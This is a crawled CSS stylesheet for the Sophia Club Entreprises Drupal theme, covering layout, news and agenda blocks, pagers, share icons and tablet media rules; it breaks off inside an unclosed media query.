 .container-12 {
 
width: 1200px !important;
 
}
 
.container-12 .grid-12 {
width: 1200px  !important;
} 
 .page-node-21 .container-12 .grid-7, .page-node-101563 .container-12 .grid-7
 {
width: 1200px  !important;
} 
 

--- FILE ---
content_type: text/css
request_url: https://sophiaclubentreprises.com/sites/all/themes/theme822/css/style3.css?s4jc4m
body_size: 9661
content:
 .section-0 {
 	padding: 0px;
 }

 .section-1 .col1 {
 	padding-left: 0;
 }
 .section-1 .col2 {
    float: right;
    padding-top: 8px;
    padding-right: 0;
 }

 #logo img{
 	width: auto;
    height: 50px;
 }
 .view-1-membre-aleatoire .panel-display .inside {
 	background:none;
 }
 

 .views-slideshow-cycle-main-frame-row-item .panel-col-last {
     right: 172px; 
     top: 342px; 
     font-family: Arial,sans-serif; 
     font-size: 14px; 
     height: auto; 
     position: relative; 
     float: left; 
     margin-top: -200px; 
     margin-left: 10%; 
}

.views-slideshow-cycle-main-frame-row-item .field-name-body {
	text-align: justify;
	font-family: Arial,sans-serif;
}


.front em {
	font-style: normal;
}


#block-views-hp-actualites-de-sophia-block .view-content, #block-views-actualit-s-feed-block .view-content {
    padding-bottom: 35px;
    clear: both;
}

.column_left {
	margin-right: 30px !important;
}
.column_left.no_margin {
	margin-right: 0px !important;
	margin-left: 0px; 
}

.weather {
	margin: 0px 0px 0;
}

/*
#block-views-hp-agenda-de-sophia-block, #block-views-agenda-sophia-antipolis-block {
	margin: 0px;
	padding: 5px;
	background: white;
}

#block-views-hp-agenda-de-sophia-block .view-header, #block-views-agenda-sophia-antipolis-block .view-header{
    font-size: 35px;
    line-height: 35px;
    font-family: 'Montserrat', sans-serif;
    color: white;
    font-weight: bold;
    text-align: center;
}*/

#block-views-hp-agenda-de-sophia-block .view-header #premiere-ligne, #block-views-agenda-sophia-antipolis-block .view-header #premiere-ligne {
	font-family: Courgette;
	font-size:34px;
	text-align:left;
	padding-left: 12px;
}

#block-views-hp-agenda-de-sophia-block .view-header #deuxieme-ligne, #block-views-agenda-sophia-antipolis-block .view-header #deuxieme-ligne {
	margin-right: 12px;
}


#block-views-hp-agenda-de-sophia-block .view-content, #block-views-agenda-sophia-antipolis-block .view-content{
	clear: both
}

#block-views-hp-agenda-de-sophia-block .views-field-description,
#block-views-hp-emplois-block .views-field-description,
#block-views-hp-actualites-de-sophia-block .views-field-description,
#block-views-actualit-s-feed-block .views-field-description,
#block-views-agenda-sophia-antipolis-block .views-field-body{
	font-weight:normal;
}


#block-views-hp-emplois-block {
	margin: 0px;
}

#block-block-6 {
	margin-top: 34px;
}

#block-block-6 video {
	width: 770px;
	height: 433px;
}

#block-views-hp-agenda-de-sophia-block, #block-views-agenda-sophia-antipolis-block {
	margin-top: 0;
	z-index:10;
}

.front #block-views-hp-agenda-de-sophia-block .views-field-title, .front #block-views-agenda-sophia-antipolis-block .views-field-url, .front #block-views-hp-emplois-block .views-field-title, .front #block-views-hp-actualites-de-sophia-block .views-field-title, .front #block-views-actualit-s-feed-block .views-field-title {
	line-height: 16px;
}

.front #block-views-hp-agenda-de-sophia-block .view-header {
	margin-left: -5px;
	margin-bottom: 10px;
}

/* @-moz-document url-prefix()
{
#block-views-hp-actualites-de-sophia-block .more-link a {
top: -2px;
}
} */

/* @-moz-document url-prefix()
{
#block-views-hp-emplois-block {
    height: 311px !important;
}
} */

/* @-moz-document url-prefix()
{
#block-views-hp-emplois-block .more-link a {
    top: -18px;
}
} */

#block-views-hp-agenda-de-sophia-block  .more-link, #block-views-agenda-sophia-antipolis-block .more-link{
	bottom: 0px;
	margin-top: -20px;
}

#block-views-hp-emplois-block {
	margin-top: -10px;
	height: 324px;
	z-index: 200 !important;
}

.front #block-views-hp-emplois-block  .view-header {
	margin-left: -5px;
	margin-bottom: 5px;
}

.front #block-views-hp-emplois-block .view-header #premiere-ligne {
	font-family: Courgette;
	font-size:34px;
	text-align:left;
	padding-left: 12px;
	font-weight: normal;
}

.front #block-views-hp-emplois-block .view-header {
	/* content: url(../images/titre-blocs-accueil.png); */
	background: url("../images/points-titre-blocs-accueilv2.png") repeat-x scroll 8px 49px transparent;
	padding-bottom: 20px;
	margin-bottom: 13px;
	margin-right: -5px;
}

#block-views-hp-emplois-block .more-link {
	/* bottom: 0px; */
	/* margin-top: -6px; */
	margin-top: -7px !important;
}

#block-views-hp-emplois-block .views-row {
	border-bottom: 1px dotted #fff;
	padding-bottom: 20px;
}

#block-views-hp-emplois-block .view-content {
/* padding-bottom: 66px;
margin-bottom: 60px; */
height: 226px;
overflow: hidden;
clear: both;
text-align: justify;
}

/* .front #block-views-hp-emplois-block .views-field-description {
	text-align: justify;
	}

	#footer	#Twitter {
		display: none;
	}

	#footer	#Facebook {
		display: none;
	}

/*#block-views-1276454308d2d14a0972b14f9f3f6225 {
	margin-bottom: -10px;
	}*/

	#header {
		background: transparent;
	}

	#block-block-1 {
		margin-bottom: -14px !important;
	}

	#block-views-hp-actualites-de-sophia-block, #block-views-actualit-s-feed-block {
		padding-left: 12px;
		padding-right: 12px;
	}

	#block-views-hp-actualites-de-sophia-block .view-header #premiere-ligne, #block-views-actualit-s-feed-block .view-header #premiere-ligne{
		font-family: Courgette;
		font-size:36px;
		text-align:left;
		padding-left: 12px;
	}

	#block-views-hp-actualites-de-sophia-block .view-header #deuxieme-ligne, #block-views-actualit-s-feed-block .view-header #deuxieme-ligne{
		margin-right: 12px;
	}

	#block-views-hp-actualites-de-sophia-block .view-header,
	#block-views-actualit-s-feed-block .view-header {
		font-size: 35px;
		line-height: 35px;
		font-family: 'Montserrat', sans-serif;
		/* color: white; */
		font-weight: bold;
		text-align: center;
	}

	#block-views-hp-actualites-de-sophia-block .views-field-title a, #block-views-actualit-s-feed-block .views-field-title a{
		text-align: justify;
		width: 346px !important;
	}

	#block-views-hp-actualites-de-sophia-block .views-field-description .field-content,
	#block-views-hp-agenda-de-sophia-block .views-field-description .field-content,
	#block-views-actualit-s-feed-block .views-field-description .field-content,
	#block-views-agenda-sophia-antipolis-block .views-field-body .field-content{
		font-size: 16px !important;
		text-align: justify;
		/* border-bottom: 1px dotted #fff; */
	}

	#block-views-hp-actualites-de-sophia-block .views-field-title-1 a,
	#block-views-hp-agenda-de-sophia-block .views-field-title-1 a,
	#block-views-hp-emplois-block  .views-field-title-1 a,
	#block-views-actualit-s-feed-block .views-field-title-1 a,
	#block-views-agenda-sophia-antipolis-block .views-field-url-1 a{
		color : white;
		font-weight: bold;
		font-size: 16px;
		margin-left: 2px;
	}

	

	.section .views-field-field-poste {
		top: 78px !important;
	}

	#block-views-hp-actualites-de-sophia-block .views-vTicker-item, #block-views-actualit-s-feed-block .views-vTicker-item{
		border-bottom: 1px dotted #fff;
		padding-top: 20px !important;
		height: auto !important;
	}

	#views-ticker-vTicker-hp_actualites_de_sophia {
		height: 435px !important;
	}

	.bouton-css {
		width:auto;
		padding:8px 0;
		text-align:center;
		display: inline-block;
		float:left;
		margin:0 8px 0 0;
		border-radius:7px;
		font-size: 0.85em;
		width:120px;
		/* color:#000; */
		color: #7C451F;
		text-shadow: 0px 1px 0px rgba( 226, 200, 200, 0.4);
		font-family: Arial,sans-serif;
		font-size: 32px;
	}

	.bouton-css, .bouton-css:active {
		background: #F28F22;
		background: -webkit-linear-gradient( #FF6A4F, #D33B11);
		background: -webkit-linear-gradient( #F28F22, #BD5D19);
		background: linear-gradient( #F28F22, #BD5D19);
	}

	.bouton-css {
		box-shadow: 0 0 1px rgba( 0, 0, 0, 0.2), 0 -1px 0 rgba( 255, 255, 255, 0.1);
		text-shadow: 0px 1px 0px rgba( 255, 255, 255, 0.3);
		color: #7C451F;
		text-shadow: 0px 1px 0px rgba( 226, 200, 200, 0.4);
	}

	.bouton-css:hover {
		background: #F79E46;
		background: -webkit-linear-gradient( #F79E46, #C96928);
		background: linear-gradient( #F79E46, #C96928);
	}

	.bouton-css:hover, .bouton-css:active {
		color: #894520 !important;
	}

	.bouton-css:active{box-shadow: 1px 1px 10px #000 inset, 0 1px 0 rgba( 255, 255, 255, 0.4);}

	#bouton-conseil, #bouton-adherent, #bouton-correspondant {
		clear: both;
		width: 605px;
		height: 60px;
		margin-top: 20px;
		margin-bottom: 20px;
		text-align: center;
		vertical-align: middle;
		line-height: 60px;
	}

	/*Nos actualitÃƒÆ’Ã‚Â©s - Liste*/

	.panel-col-last .views-field-title a {
		font-size: 18px !important;
		font-weight: bold;
		text-transform: none;
		padding-left: 0px;
	}

	.panel-col-last .views-field-title {
		margin-bottom: 10px !important;
	}
	
	.panel-col-last .views-field-field-sous-titre-slider {
		display: inline-block;
		width: 100%;
		font-size: 47px;
		line-height: 50px;
		font-family: 'Roboto', sans-serif;
		text-transform: uppercase;
		text-align: left;
		color: black;
		height: auto;
		overflow: hidden;
	}

	.view-agenda-sophia-antipolis .panel-col-last .views-field-body{
		color: black;
	}
	
	#block-views-contactez-nous-block .views-field-field-email a {
		text-overflow: ellipsis;
		float: left;
		width: 100%;
		overflow: hidden;
	}


	#block-views-contactez-nous-block .views-field-field-poste-contact {
		font-weight: bold;
		margin: 0 0 10px 0;
	}

	.view-nos-actualit-s .views-row .panel-col-last .inside {
		bottom: 0 !important;
		/* padding: 0 !important; */
		position: relative;
	}


.view-nos-actualit-s .views-row .panel-col-last .inside .views-field-title-1 a {
	color: white;
}

.view-nos-actualit-s .views-row .panel-col-last .inside .views-field-title-1 {
    position: relative;
    background: #ff9b01;
    padding: 10px 15px;
    font-weight: bold;
    text-transform: uppercase;
}

.grid-12 .block-system .social-share {
	margin-top: -23px;
	margin-left: 394px;
}

.view-hp-actualites-de-sophia .panel-col-last, .view-actualit-s-feed .panel-col-last{
	background: #e0e0e0;
	margin-bottom: 30px;
}

.view-hp-agenda-de-sophia .panel-col-last, .view-agenda-sophia-antipolis .panel-col-last{
	height: 145px;
	margin-bottom: 30px;
}

.view-hp-emplois  .panel-col-last {
	height: 145px;
	margin-bottom: 30px;
}

/* .page-hp-actualites-de-sophia .panel-col-first { */
	.view-hp-actualites-de-sophia .panel-col-first, .view-agenda-sophia-antipolis .panel-col-first, .view-hp-agenda-de-sophia .panel-col-first, .view-hp-emplois .panel-col-first {
		z-index: 1;
		/* width: 100%; */
/* margin-left: auto;
margin-right: auto; */
/* vertical-align: middle;
line-height: 192px; */
}

/*.vue-liste-actus-sophia .views-field-timestamp, .view-agenda-sophia-antipolis .views-field-field-date-evenement, .view-hp-agenda-de-sophia .views-field-timestamp, .view-hp-emplois .views-field-timestamp, .view-actualit-s-feed .views-field-field-date-de-publication {
	font-family : "Nexa-light";
	font-weight: bold;
	font-size: 31px;
	float: left;
	padding-left: 30%;
	padding-top: 18px;
	margin-right: 4px;
}*/

.vue-liste-actus-sophia .views-field-timestamp-1, .view-agenda-sophia-antipolis .views-field-field-date-evenement-1, .view-hp-agenda-de-sophia .views-field-timestamp-1, .view-hp-emplois .views-field-timestamp-1, .view-actualit-s-feed .views-field-field-date-de-publication-1 {
	font-family : "Nexa-light";
	font-weight: bold;
	font-size: 16px;
	padding-top: 20px;
}

.vue-liste-actus-sophia .views-field-timestamp-2, .view-agenda-sophia-antipolis .views-field-field-date-evenement-2, .view-hp-agenda-de-sophia .views-field-timestamp-2, .view-hp-emplois .views-field-timestamp-2, .view-actualit-s-feed .views-field-field-date-de-publication-2 {
	font-family : "Nexa-light";
	font-weight: bold;
	font-size: 16px;
	margin-bottom: 10px;
}


.view-hp-emplois .views-field-timestamp, .view-hp-emplois .views-field-timestamp-1, .view-hp-emplois .views-field-timestamp-2 {
	color: #1c3c51 !important;
}

#block-views-1-membre-aleatoire-block-1 {
	height: 296px;
}

/*Fil d'Ariane*/

.front #breadcrumb {
	display: none;
}

#breadcrumb {
	font-family: Arial,sans-serif;
	font-size: 16px;
	font-weight: bold;
}

#breadcrumb a {
	text-decoration: underline;
}

#main-wrapper .field-name-field-image img {
	width: 100%;
}

/*Liens rÃƒÆ’Ã‚Â©seaux sociaux*/

.sharethis-buttons {
	/* width: 58%; */
	/* margin-left: 81%; */
	margin-top: -36px;
	float: right;
	margin-right: 6px;
	/* z-index: 0; */
	position: relative;
}

.st_facebook_custom {
	background: url("../images/icone-facebookv2.png") no-repeat scroll left top transparent;
	/* padding: 32px 16px 0 30px; */
	/* margin-left: 69%; */
	float: left;
	width: 45px;
	height: 45px;
}

.st_twitter_custom {
	background: url("../images/icone-twitterv2.png") no-repeat scroll left top transparent;
	/* padding: 0 0 0 1px; */
	margin-left: 8px;
	float: left;
	width: 45px;
	height: 45px;
}

.st_email_custom {
	background: url("../images/icon-email.png") no-repeat scroll left top transparent;
	/* padding: 32px 16px 0 30px; */
	margin-left: 5px;
	float: left;
	width: 45px;
	height: 45px;
	/* clear: both; */
}

#page-wrapper {
	margin-top: 0;
}

#header {
	margin-bottom: -5px;
	width: 100%;
}

/*Pager*/

.view-nos-actualit-s .item-list .pager {
	display: table;
	margin: 0 auto;
}

.view-test-membre .item-list .pager {
	margin-left: 30px;
}

.content ul.pager li.pager-first, .content ul.pager li.pager-last {
	display: none;
}

.content ul.pager li.pager-item {
    color: white;
    background: #f9b234;
    font-family: Tahoma,sans-serif;
    font-size: 14px;
    padding: 3px 9px;
    font-weight: bold;
    border: 2px solid #f9b234;}

.content ul.pager li.pager-ellipsis {
    color: white;
    background: #f9b234;
    font-family: Tahoma,sans-serif;
    font-size: 14px;
    padding: 6px 9px;
    font-weight: bold;
    border: 2px solid #f9b234;
}

.content ul.pager li.pager-item a, .content ul.pager li.pager-ellipsis a, .content ul.pager li.pager-current a {
    font-family: Tahoma,sans-serif;
    font-size: 14px;
    font-weight: normal;
    padding: 0;
    color: white;
}

.content ul.pager li.pager-previous a,
.content ul.pager li.pager-next a {
	font-family: Tahoma,sans-serif;
	font-size: 14px;
	font-weight: normal;
	color: transparent;
}

.content ul.pager li.pager-previous {
	background: #f9b234 url(../images/fleche-white-left.png) no-repeat center center;
    color: white;
    font-family: Tahoma,sans-serif;
    font-size: 14px;
    padding: 3px 9px;
    font-weight: bold;
    width: 13px;
    height: 22px;
    border: 2px solid #f9b234;
}

.content ul.pager li.pager-next {
	background: #f9b234 url(../images/fleche-white-right.png) no-repeat center center;
    color: white;
    font-family: Tahoma,sans-serif;
    font-size: 14px;
    padding: 3px 9px;
    font-weight: bold;
    width: 13px;
    height: 22px;
    border: 2px solid #f9b234;
}

.content ul.pager li.pager-current {
    color: #f9b234;
    background: white;
    font-family: Tahoma,sans-serif;
    font-size: 14px;
    padding: 3px 9px;
    font-weight: bold;
    border: 2px solid #f9b234;
}

#node-94, #node-3740 {
	margin-top: -15px;
}

#node-94 #image-membres-adherents, #node-3740 #image-membres-adherents {
	margin-left: 28px;
}

#node-94 #membres-conseil-administration:hover, #node-94 #image-membres-adherents:hover, #node-94 #image-carte-membres:hover,
#node-3740 #membres-conseil-administration:hover, #node-3740 #image-membres-adherents:hover, #node-3740 #image-carte-membres:hover {
	opacity: 0.8;
}

#block-views-slider-page-sophia-block,
#block-views-1276454308d2d14a0972b14f9f3f6225 {
	max-width: 100%;
	margin-left: auto;
	margin-right:auto;
	margin-right:auto;
	position:relative;
}


#main-wrapper #block-block-7, #main-wrapper #block-weather-system-2 {
	margin-bottom: 33px;
}

#block-views-1-membre-aleatoire-block-1 {
	margin-bottom: 38px;
}

div.messages {
	display: none !important;
}

.node-article .field-name-body {
	text-align: justify;
	clear: both;
}

/* .st_facebook_custom a:hover {
	opacity: 0.75;
	} */

/* .st_sharethis_custom{
	background: url("http://path/to/image/file") no-repeat scroll left top transparent;
	padding:0px 16px 0 0;
	} */

/* #custom-breadcrumbs-home {
display: inline-block;
}

#custom-breadcrumbs-home:before {
	content: "Vous ÃƒÆ’Ã‚Âªtes ici : ";
	} */

/* .grid-12 .block-system .content  {
background: url("../images/shaddow_contact.png") -15px 12px no-repeat !important;
} */

/* #block-views-hp-actualites-de-sophia-block .views-vTicker-item-hp_actualites_de_sophia {
	border-bottom: 1px dotted #fff;
	padding-bottom: 0px;
	} */


/* #block-views-1276454308d2d14a0972b14f9f3f6225 .views-slideshow-cycle-main-frame-row-item .panel-col-last {
background: url("../images/shaddow_contact.png") -15px 15px no-repeat;
background: #fff;
} */

/* #views_slideshow_cycle_div_bendy_featured_content_rotating_banner-block_0 {
	margin-bottom: -10px;
	} */

/* #main-wrapper .block {
margin-bottom: 20px;
} */

.section-vie-pratique-sophia td.viep-icon {
	width: 150px;
}
.section-vie-pratique-sophia td.viep-icon span {
    display: block;
    letter-spacing: 0;
}

.dropdown-infos{
	color: #4D70B0;
	
}

.dropdown-infos span{
	background-color: #F3EFE6;
	padding-right: 18px;
}

.field-item h3{
	display: block;
    font-size: 32px;
    line-height: 1em;
    margin-bottom: 0.5em;
    padding-bottom: 20px;
    color: #CB6501;
    font-family: Courgette;
	color: #4D70B0;
	background: url("../images/point-vie-pratique-sophia.png") repeat-x scroll left 20px transparent;
	width: 100%;
	border: none;
	margin-bottom: 0;
	padding-bottom: 0;
}

.arrow{
	position: relative;
	width: 40px;
	height: 34px;
	background: #F3EFE6 url("../images/fleche_bas.png") no-repeat top right;
	left: 1161px;
	bottom: 32px;
	padding-left: 0px;
	cursor: pointer;
}

.arrow p{
	background: none !important;
}

.arrow-sophia, .arrow-transports, .arrow-logiciels, .arrow-communication, .arrow-mobilite, .arrow-forum, .arrow-surete, .arrow-sport {
	cursor: pointer;
}

#acces-section, #transport-section, #logement-section, #sites-section{
	display: none;
}

#transport-section {
  background-color: #4D70B0;
}

.transportIcons {
  display: block;
  padding: 0 0 50px 20px;
}

.transportIcons img {
  float: left;
  margin-right: 30px;
  width: 50px !important;
  padding-bottom: 20px;
}

.transportIcons a {
	display: inline-block;
}

#logement-section p{
	margin-bottom: 0;
}

#logement-section{
	margin-bottom: 20px;
	background: #4D70B0;
	overflow: auto;
}

#logement-section .logements{
	float: left;
}

#logement-section .icon{
	float: left;
}

#logement-section .icon p{
	padding: 0 0 0 20px;
}

#logement-section .list{
	display: inline-block;
}

#logement-section .icon .name p{
	position: relative;
	margin: 0;
	padding: 0;
	text-align: center;
	width: 76px;
	margin-left: 10px;
	font-weight: bold;
}

#logement-section .addresses{
	margin-left: 400px;
}

#logement-section .addresses p{
	color: #000;
}

#logement-section .addresses strong{
	color: #fff;
}

#map-membres-canvas{
	height: 600px;
	width: 900px;
	float: right;
}
#map-viep-canvas {
	height: 600px;
	width: 100%;
}

#select-membres-secteur{
	float: left;
}


.page-nos-actions h3{
	color: #4D70B0;
	background: url("../images/point-vie-pratique-sophia.png") repeat-x scroll left 20px transparent;
	width: 100%;
	border: none;
	margin-bottom: 0;
	padding-bottom: 0;

}
.page-nos-actions #content_wide, .section-our-actions #content_wide{
	width: 1200px;
}

.page-nos-actions h3, .section-our-actions h3{
	color: #FD9800;
	background: url("../images/point-nos-partenaires.png") repeat-x scroll left 20px transparent;
	width: 100%;
	border: none;
	margin-bottom: 10px;
	padding-bottom: 0;
}

.page-nos-actions #page-title, .section-our-actions #page-title{
	color: #9e8b8b;
	background: url("../images/point-nos-partenaires.png") repeat-x scroll left 50px transparent;
	padding-bottom: 25px;
	margin-bottom: 20px;
}

.page-nos-actions .actions-dropdown, .page-nos-actions .actions-dropdown-sophia,
.page-nos-actions .actions-dropdown-transports, .page-nos-actions .actions-dropdown-logiciels, 
.page-nos-actions .actions-dropdown-communication, .page-nos-actions .actions-dropdown-mobilite, 
.page-nos-actions .actions-dropdown-forum, .page-nos-actions .actions-dropdown-surete,
.page-nos-actions .actions-dropdown-sport,
.section-our-actions .actions-dropdown, .section-our-actions .actions-dropdown-sophia,
.section-our-actions .actions-dropdown-transports, .section-our-actions .actions-dropdown-logiciels, 
.section-our-actions .actions-dropdown-communication, .section-our-actions .actions-dropdown-mobilite, 
.section-our-actions .actions-dropdown-forum, .section-our-actions .actions-dropdown-surete,
.section-our-actions .actions-dropdown-sport {
	color: #9e8b8b;
}

.page-nos-actions .actions-dropdown span, .page-nos-actions .actions-dropdown-sophia span,
.page-nos-actions .actions-dropdown-transports span, .page-nos-actions .actions-dropdown-logiciels span,
.page-nos-actions .actions-dropdown-communication span, .page-nos-actions .actions-dropdown-mobilite span,
.page-nos-actions .actions-dropdown-forum span, .page-nos-actions .actions-dropdown-surete span, 
.page-nos-actions .actions-dropdown-sport span,
.section-our-actions .actions-dropdown span, .section-our-actions .actions-dropdown-sophia span,
.section-our-actions .actions-dropdown-transports span, .section-our-actions .actions-dropdown-logiciels span,
.section-our-actions .actions-dropdown-communication span, .section-our-actions .actions-dropdown-mobilite span,
.section-our-actions .actions-dropdown-forum span, .section-our-actions .actions-dropdown-surete span, 
.section-our-actions .actions-dropdown-sport span,.page-nos-actions  h3 span  {
	background-color: #F3EFE6;
	padding-right: 18px;
}

.page-nos-actions .field-item p, .section-our-actions .field-item p {
	background: #9e8b8b;
	padding: 20px;
	color: #fff;
}

.page-nos-actions .arrow, .page-nos-actions .arrow-sophia, .page-nos-actions .arrow, .page-nos-actions .arrow-transports,
.page-nos-actions .arrow, .page-nos-actions .arrow-logiciels, .page-nos-actions .arrow, .page-nos-actions .arrow-communication,
.page-nos-actions .arrow, .page-nos-actions .arrow-mobilite, .page-nos-actions .arrow, .page-nos-actions .arrow-forum,
.page-nos-actions .arrow, .page-nos-actions .arrow-surete, .page-nos-actions .arrow, .page-nos-actions .arrow-sport,
.section-our-actions .arrow, .section-our-actions .arrow-sophia, .section-our-actions .arrow, .section-our-actions .arrow-transports,
.section-our-actions .arrow, .section-our-actions .arrow-logiciels, .section-our-actions .arrow, .section-our-actions .arrow-communication,
.section-our-actions .arrow, .section-our-actions .arrow-mobilite, .section-our-actions .arrow, .section-our-actions .arrow-forum,
.section-our-actions .arrow, .section-our-actions .arrow-surete, .section-our-actions .arrow, .section-our-actions .arrow-sport {
	position: relative;
	width: 40px;
	height: 40px;
	background: #F3EFE6 url("../images/fleche_orange_bas.png") no-repeat center;
	left: 1161px;
	bottom: 40px;
	padding-left: 0px;
	background-size: 80% 80% !important;
	transition: easy-in-out 250ms;
}

.page-nos-actions .actions-section, .page-nos-actions .actions-section-sophia, .page-nos-actions .actions-section, .page-nos-actions .actions-section-transports,
.page-nos-actions .actions-section, .page-nos-actions .actions-section-logiciels, .page-nos-actions .actions-section, .page-nos-actions .actions-section-communication,
.page-nos-actions .actions-section, .page-nos-actions .actions-section-mobilite, .page-nos-actions .actions-section, .page-nos-actions .actions-section-forum,
.page-nos-actions .actions-section, .page-nos-actions .actions-section-surete, .page-nos-actions .actions-section, .page-nos-actions .actions-section-sport,
.section-our-actions .actions-section, .section-our-actions .actions-section-sophia, .section-our-actions .actions-section, .section-our-actions .actions-section-transports,
.section-our-actions .actions-section, .section-our-actions .actions-section-logiciels, .section-our-actions .actions-section, .section-our-actions .actions-section-communication,
.section-our-actions .actions-section, .section-our-actions .actions-section-mobilite, .section-our-actions .actions-section, .section-our-actions .actions-section-forum,
.section-our-actions .actions-section, .section-our-actions .actions-section-surete, .section-our-actions .actions-section, .section-our-actions .actions-section-sport{
	display: none;
}

.section-vie-pratique-sophia .viep-icon img, .page-node-101563 .viep-icon img {
	cursor: pointer;
}

.section-vie-pratique-sophia .dropdown-infos span, .page-node-101563 .dropdown-infos span  {
	color: #4D70B0;
}

.view-actualit-s-feed .panel-col-first{
	width: 20%;
	position: relative;
	background: #F3EFE6;
	border: 5px solid #F3EEE8;
	height: 80px;
	color: black;
	box-shadow: none;
}

.view-actualit-s-feed .panel-col-last{
	color: black;
	padding: 10px;
	width: 70%;
}

.view-agenda-sophia-antipolis .views-field-view-node-1,
.view-actualit-s-feed  .views-field-view-node-1,
#block-system-main .view-agenda-sophia-antipolis .views-field-url-1,
#block-system-main .view-actualit-s-feed .views-field-url {
    position: relative;
    background: #ff9b01;
    padding: 10px 15px;
    width: auto;
    display: inline-block;
    margin: 20px 0 0px 0;
}

.view-agenda-sophia-antipolis  .views-field-view-node-1 a,
.view-actualit-s-feed  .views-field-view-node-1 a,
#block-system-main .view-agenda-sophia-antipolis .views-field-url-1 a,
#block-system-main .view-actualit-s-feed .views-field-url a{
    font-weight: bold;
	color: white;
    text-transform: uppercase;
}

li.leaf.nos-actions.mid-6616{
	width: 75px;
}
#block-views-actualit-s-feed-block{
	font-family: arial;
	font-size: 16px;
}

#block-views-actualit-s-feed-block .views-row .views-field-url{
	padding: 10px 0;
}

#block-views-actualit-s-feed-block  .views-field-field-feed-item-description{
	padding-top: 10px;
	text-align: justify;
}

section#block-views-actualit-s-feed-block h2{
	display: none;
}

/*#block-views-actualit-s-feed-block .views-row .views-field-title{
	display: none!important;
}*/

#block-views-actualit-s-feed-block .views-row .views-field-url-1{
	border-bottom: none;
	position: relative;
	top: 0;
	left: 0;
	width: 100%;
	line-height: 23px;
	z-index: 10;
	text-align: center;
	font-weight: bold;
}

.view-actualit-s-feed .views-row .views-field-view-node{
	border-bottom: none;
	position: relative;
	top: 0;
	left: 0;
	width: 100%;
	line-height: 23px;
	z-index: 10;
	text-align: left;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    text-transform: uppercase;
}

.view-agenda-sophia-antipolis .views-row .views-field-view-node{
	border-bottom: none;
	position: relative;
	top: 0;
	left: 0;
	width: 100%;
	line-height: 23px;
	z-index: 10;
	text-align: left;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    text-transform: uppercase;
}

#block-views-actualit-s-feed-block .views-row .views-field-view-node a:hover,
.view-actualit-s-feed .views-row .views-field-view-node a:hover,
#block-views-agenda-sophia-antipolis-block .views-row .views-field-view-node a:hover,
#page-agenda-sophia-antipolis .views-row .views-field-view-node a:hover
{
	color: #000!important;
}

a[href="/?q=user/286/imce"]{
	display: none;
}

@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:portrait) {

	.view-bendy-featured-content-rotating-banner img {
		height: 300px;
	}
	.views-slideshow-cycle-main-frame-row-item .panel-display .panel-panel {
	}
	.front #main-wrapper {
		padding-top: 15px!important;
	}
	.view-id-1_membre_aleatoire .views-field-field-poste, .view-id-1_membre_aleatoire .views-field-field-soci-t-{
		padding-left: 0px;
	}
	.view-id-1_membre_aleatoire .views-field-field-soci-t-{
		padding-bottom: 5px;
	}
	#block-views-actualit-s-feed-block .views-row .views-field-url-1{
		line-height:20px;
	}
	#block-views-actualit-s-feed-block .views-row .views-field-url-1,
	#sidebar-first-wide .section .views-field-title{
		text-align:left;
	}
	.arrow, .page-nos-actions .arrow, .section-our-actions .arrow {
		left: 95%!important;
	}
	h3 span {
		font-size: 25px;
	}
	#views_slideshow_cycle_teaser_section_bendy_featured_content_rotating_banner-block {
		height: 355px!important;
	}
	#block-views-hp-agenda-de-sophia-block .view-header,
	#block-views-hp-actualites-de-sophia-block .view-header, #block-views-actualit-s-feed-block .view-header {
		font-size: 24px;
	}
	#block-block-8 {
		margin-top: 84% !important;
	}
	
	
	
	#main-wrapper {
		padding-bottom: 0px!important;
		padding-top: 20px;
	}

	body.not-front .region-sidebar-narrow{
		padding: 0 2.5%;
	}

	body.not-front .region-sidebar-narrow #block-weather-system-2{
	    display: inline-block;
	    width: 50%;
	    float: left;
	}

	body.not-front .region-sidebar-narrow #block-views-1-membre-aleatoire-block-1{
		margin: 0;
	    width: 45%;
	    float: right;
	}
	.not-front #block-block-4{
		float: right;
	}
	/*body.not-front .region-sidebar-narrow #block-block-4{
		width: 50%;
    	float: left;
	}*/
	.view-bendy-featured-content-rotating-banner img {
		width: 100%;
		height: auto;
	}
	.front #main-wrapper {
		padding-top: 0px;
	}
	
	#views_slideshow_cycle_teaser_section_bendy_featured_content_rotating_banner-block {
		height: 420px;
	}
	
	.view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-next {
		right: 30px;
		bottom: 80px;
	}
	.view-bendy-featured-content-rotating-banner .views-slideshow-controls-text-previous {
		right: 80px;
		bottom: 80px;
	}
	.section-1 .col1 {
		padding-left: 0px;
		width: 100%;
		text-align: center;
	}
	.section-1 .col2 {
		float: left;
		padding-right: 0px;
		margin-top: 7px;
		width: 100%;
	}
	.view-1-membre-aleatoire .panel-col-bottom{
		left: 7%;
		width: 90%;
		margin-top: -60px;
		top: 0;
		padding: 3% 0% 0% 3%;
	}
	.view-1-membre-aleatoire .center-wrapper{
		display:none;
	}
	.container-12 .grid-5 {
		width: 31%!important;
		padding: 0;
		margin: 1%!important;
	}
	#block-views-hp-actualites-de-sophia-block, #block-views-actualit-s-feed-block {
		padding-left: 2%!important;
		padding-right: 2%!important;
	}
	#block-block-1 {
		margin-bottom: 10px !important;
	}
	#block-views-partenaires-footer-block .item-list ul li {
		padding:0;
	}
	body.front iframe {
		width: 210%;
	}
	#content_bottom,
	#block-block-1 div p a img {
		height: auto!important;
		width: 100%!important;
	}
	#block-views-1-membre-aleatoire-block tbody tr td img{
		width: 100%;
	}
	#block-views-1276454308d2d14a0972b14f9f3f6225,
	#views_slideshow_cycle_teaser_section_bendy_featured_content_rotating_banner-block{
		position: relative;
	}
	.panel-2col .panel-col-first .inside{
		margin:0;
	}
	.arrow,
	.page-nos-actions .arrow{
		left:96%;
	}
	.grid-1, .grid-2, .grid-3, .grid-4, .grid-5, .grid-6, .grid-7, .grid-8, .grid-9, .grid-10, .grid-11, .grid-12 {
		margin-left: inherit!important;
		margin-right: inherit!important;
	}
	#block-views-1-membre-aleatoire-block-1 {
		margin-bottom: 38px;
		float: left;
		margin-right: 2.5%;
	}
	.page-node-21 .container-12 .grid-7,
	.container-12 .grid-4,
	.view-nos-actualit-s .views-row,
	.container-12 .grid-7,
	#block-views-hp-actualites-de-sophia-block, #block-views-actualit-s-feed-block,
	#block-views-1276454308d2d14a0972b14f9f3f6225,
	.view-bendy-featured-content-rotating-banner .views-slideshow-cycle-main-frame-row,
	.container-12{
		width: 100% !important;
	}
